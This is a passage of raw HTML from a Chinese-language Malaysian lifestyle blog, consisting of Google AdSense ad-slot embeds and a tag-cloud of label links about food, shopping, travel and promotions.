     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
